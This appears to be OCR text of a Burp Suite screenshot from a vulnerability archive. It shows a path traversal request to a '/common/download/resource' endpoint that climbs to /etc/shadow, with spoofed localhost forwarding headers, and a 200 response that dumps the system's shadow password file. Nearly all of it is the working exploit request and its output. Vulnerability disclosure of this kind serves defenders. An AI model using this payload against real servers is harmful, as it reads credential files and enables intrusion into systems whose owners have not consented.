 Send Cancel < ▼ > ▼ Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /common/download/resource?resource=/profile/../../../../etc/shadow
HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=f4044a39-cd51-4ca1-a77a-6d6b2f020614
9 x-forwarded-for: 127.0.0.7
0 x-originating-ip: 127.0.0.7
1 x-remote-ip: 127.0.0.7
2 x-remote-addr: 127.0.0.7
3 Connection: close
4
5
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.12.2
3 Date: Fri, 29 Jan 2021 04:54:21 GMT
4 Content-Type: multipart/form-data;charset=utf-8
5 Content-Length: 916
6 Connection: close
7 Content-Disposition: attachment;fileName=shadow
8
9 root:
:18212:0:99999:7:::
10 daemon:*:17743:0:99999:7:::
11 bin:*:17743:0:99999:7:::
12 sys:*:17743:0:99999:7:::
13 sync:*:17743:0:99999:7:::
14 games:*:17743:0:99999:7:::
15 man:*:17743:0:99999:7:::
16 lp:*:17743:0:99999:7:::
17 mail:*:17743:0:99999:7:::
18 news:*:17743:0:99999:7:::
19 uucp:*:17743:0:99999:7:::
20 proxy:*:17743:0:99999:7:::
21 www-data:*:17743:0:99999:7:::
22 backup:*:17743:0:99999:7:::
23 list:*:17743:0:99999:7:::
24 irc:*:17743:0:99999:7:::
25 gnats:*:17743:0:99999:7:::
26 nobody:*:17743:0:99999:7:::
27 systemd-timesync:*:17743:0:99999:7:::
28 systemd-network:*:17743:0:99999:7:::
29 systemd-resolve:*:17743:0:99999:7:::
30 systemd-bus-proxy:*:17743:0:99999:7:::
31 syslog:*:17743:0:99999:7:::
32 _apt:*:17743:0:99999:7:::
33 messagebus:*:18067:0:99999:7:::
34 uuidd:*:18067:0:99999:7:::
35 ntp:*:18067:0:99999:7:::
36 sshd:*:18067:0:99999:7:::
37 _chrony:*:18067:0:99999:7:::
38
PeiQi文库
PeiQi文库